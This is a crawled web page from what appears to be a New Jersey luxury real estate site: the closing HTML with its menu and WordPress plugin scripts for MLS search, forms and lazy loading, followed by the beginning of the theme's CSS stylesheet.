	jQuery('.home .property-search .dsidx-resp-horizontal').removeClass('dsidx-resp-horizontal');
	jQuery('.home .property-search .dsidx-autocomplete-box').removeClass('dsidx-autocomplete-box');
	jQuery('.home .property-search #dsidx-resp-quick-search-box-type').removeAttr('multiple');
});
</script>			<button type="button"  aria-controls="rmp-container-43337" aria-label="Menu Trigger" id="rmp_menu_trigger-43337"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-43337" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-wrap-43337" class="rmp-menu-wrap"><ul id="rmp-menu-43337" class="rmp-menu" role="menubar" aria-label="Default Menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="rmp-menu-item-27111" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/idx/?idx-d-SortOrders%3C0%3E-Column=Price&#038;idx-d-SortOrders%3C0%3E-Direction=DESC"  class="rmp-menu-item-link"  role="menuitem"  >Property Search</a></li><li id="rmp-menu-item-45387" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.njlux.com/featured-listings/"  class="rmp-menu-item-link"  role="menuitem"  >Featured Listings</a></li><li id="rmp-menu-item-45388" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.njlux.com/sold-listings/"  class="rmp-menu-item-link"  role="menuitem"  >Sold Properties</a></li><li id="rmp-menu-item-38" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.njlux.com/about/"  class="rmp-menu-item-link"  role="menuitem"  >About</a></li><li id="rmp-menu-item-35938" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.njlux.com/videos/"  class="rmp-menu-item-link"  role="menuitem"  >Social Media</a></li><li id="rmp-menu-item-46594" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.njlux.com/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li></ul></div>			</div>
			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.njlux.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/plugins/dsidxpress/js/widget-client.js?ver=3.19.0" id="dsidxpress_widget_search_view-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/vendors/slick/slick.min.js" id="njlux-slick-js-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/vendors/fancybox/jquery.fancybox.min.js" id="njlux-fancybox-js-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/vendors/aos/aos.js" id="njlux-aos-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/vendors/object-fit/ofi.min.js" id="njlux-object-fit-js-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/vendors/match-height/jquery.matchHeight.js" id="njlux-match-height-js-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/vendors/count-up/jquery.waypoints.min.js" id="njlux-count-up-waypoint-js-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/vendors/count-up/jquery.countup.min.js" id="njlux-count-up-js-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/vendors/image-magnifyer/magnify.js" id="njlux-magnifyer-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/themes/njlux/js/bundle.js" id="njlux-bundle-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js" id="vimeo-vedio-js"></script>
<script type="text/javascript" id="post_loadmore-js-extra">
/* <![CDATA[ */
var post_loadmore_params = {"ajaxurl":"https:\/\/www.njlux.com\/wp-admin\/admin-ajax.php","posts":"{\"idx-action\":\"details\",\"idx-q-MlsNumber\":\"24003443\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"dsidxpress-details\",\"pagename\":\"dsidxpress-details\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":true,\"posts_per_page\":8,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","security":"bbecb4293b"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.njlux.com/wp-content/themes/njlux/js/loadmore.js?ver=6.8.3" id="post_loadmore-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/plugins/dsidxpress/js/autocomplete.js?ver=3.19.0" id="dsidx-autocomplete-js"></script>
<script type="text/javascript" id="dsidx-autocomplete-js-after">
/* <![CDATA[ */

				if (typeof localdsidx == "undefined" || !localdsidx) { var localdsidx = {}; };
				localdsidx.pluginUrl = "/wp-content/plugins/dsidxpress/";
				localdsidx.homeUrl = "https://www.njlux.com";
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/plugins/dsidxpress/js/autocomplete-mls-number.js?ver=3.19.0" id="dsidx-autocomplete-mls-number-js"></script>
<script type="text/javascript" id="dsidx-autocomplete-mls-number-js-after">
/* <![CDATA[ */
				if (typeof localdsidx == "undefined" || !localdsidx) { var localdsidx = {}; };
				localdsidx.pluginUrl = "/wp-content/plugins/dsidxpress/";
				localdsidx.homeUrl = "https://www.njlux.com";
			
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.njlux.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.njlux.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.njlux.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.njlux.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"fd8beaf647142aa00f0a4357ca705170","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.njlux.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.njlux.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.njlux.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.njlux.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.njlux.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"fd8beaf647142aa00f0a4357ca705170"},"ajax":{"ajaxurl":"https:\/\/www.njlux.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"202fc37028","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.njlux.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b2ff58a282"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.njlux.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://www.njlux.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_5').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions = {
                elements_selector: "iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.njlux.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.njlux.com/wp-content/themes/njlux/style.css?ver=6.8.3
body_size: 49526
content:
/*!
Theme Name: NJLUX
Theme URI: http://smartsites.com/
Author: SmartSites
Author URI: https://smartsites.com/
Description: Think Web. Think Smart.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: njlux
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

NJLUX is based on SmartSites WP Theme Generator. It is distributed under the terms of the GNU GPL v2 or later.
*/@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?mxbyob");src:url("fonts/icomoon.eot?mxbyob#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?mxbyob") format("truetype"),url("fonts/icomoon.woff?mxbyob") format("woff"),url("fonts/icomoon.svg?mxbyob#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-telephone:before{content:"\e927"}.icon-dollar:before{content:"\e928"}.icon-area:before{content:"\e929"}.icon-tiktok:before{content:"\e92a"}.icon-google-plus:before{content:"\e923"}.icon-vimeo:before{content:"\e924"}.icon-pinterest:before{content:"\e925"}.icon-linkedin:before{content:"\e926"}.icon-tub:before{content:"\e900"}.icon-angle-down:before{content:"\e901"}.icon-search:before{content:"\e902"}.icon-angle-left:before{content:"\e903"}.icon-angle-right:before{content:"\e904"}.icon-thumbs-up:before{content:"\e905"}.icon-handshake:before{content:"\e906"}.icon-twitter:before{content:"\e907"}.icon-minus:before{content:"\e908"}.icon-plus:before{content:"\e909"}.icon-youtube:before{content:"\e90a"}.icon-facebook:before{content:"\e90b"}.icon-instagram:before{content:"\e90c"}.icon-circle-cross:before{content:"\e90d"}.icon-check:before{content:"\e90e"}.icon-house-search:before{content:"\e90f"}.icon-note-badge:before{content:"\e910"}.icon-discount:before{content:"\e911"}.icon-home:before{content:"\e912"}.icon-messenger:before{content:"\e913"}.icon-envelope:before{content:"\e914"}.icon-building:before{content:"\e915"}.icon-Phone:before{content:"\e916"}.icon-pin:before{content:"\e917"}.icon-award:before{content:"\e918"}.icon-circle-dot:before{content:"\e919"}.icon-target:before{content:"\e91a"}.icon-circle-check:before{content:"\e91b"}.icon-laptop:before{content:"\e91c"}.icon-gear:before{content:"\e91d"}.icon-gear-check:before{content:"\e91e"}.icon-people:before{content:"\e91f"}.icon-caret:before{content:"\e920"}.icon-house:before{content:"\e921"}.icon-bed:before{content:"\e922"}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Poppins",sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#fff;text-align:left;background-color:#030303}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#F1BC1E;text-decoration:none;background-color:transparent}a:hover{color:#b78c0b;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#606060;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width: 1200px){legend{font-size:calc(1.275rem + .3vw) }}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.hero-banner__content .title__sub,.h5,.h6{margin-bottom:.5rem;font-family:"Montserrat",sans-serif;font-weight:700;line-height:1.2}h1,.h1{font-size:5.75rem}@media (max-width: 1200px){h1,.h1{font-size:calc(1.7rem + 5.4vw) }}h2,.h2{font-size:3.125rem}@media (max-width: 1200px){h2,.h2{font-size:calc(1.4375rem + 2.25vw) }}h3,.h3{font-size:2.1875rem}@media (max-width: 1200px){h3,.h3{font-size:calc(1.34375rem + 1.125vw) }}h4,.h4,.hero-banner__content .title__sub{font-size:1.5625rem}@media (max-width: 1200px){h4,.h4,.hero-banner__content .title__sub{font-size:calc(1.28125rem + .375vw) }}h5,.h5{font-size:1.375rem}@media (max-width: 1200px){h5,.h5{font-size:calc(1.2625rem + .15vw) }}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-1{font-size:calc(1.725rem + 5.7vw) }}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-2{font-size:calc(1.675rem + 5.1vw) }}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-3{font-size:calc(1.575rem + 3.9vw) }}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-4{font-size:calc(1.475rem + 2.7vw) }}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:.875em;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#606060}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#030303;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#606060}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#222;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#222}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:540px}}@media (min-width: 768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}@media (min-width: 1440px){.container,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{max-width:1310px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 